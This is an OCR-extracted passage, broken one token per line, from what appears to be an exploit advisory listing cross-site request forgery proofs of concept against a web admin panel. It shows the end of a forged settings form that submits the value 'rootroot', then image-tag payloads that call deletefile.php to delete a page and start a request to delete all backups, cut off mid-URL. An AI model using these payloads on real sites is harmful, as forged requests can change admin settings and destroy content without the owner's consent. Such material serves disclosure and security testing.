
value
=
"
rootroot
"
/>
<!--- Do not edit below 
--->
<
input
type
=
"
hidden
"
name
=
"
submitted
"
value
=
"
Save Settings
"
/>
</
form
>
</
body
>
</
html
>
-=[ CSRF PoC 2 - Delete Page ]=-

<
img
src
=
"
http://[domain]/admin/deletefile.php?
id=about
"
alt
=
"
Do you see this?
"
/>
-=[ CSRF PoC 3 - Delete All Backups ]=-

<
img
src
=
"
http://[domain]/admin/backups.php?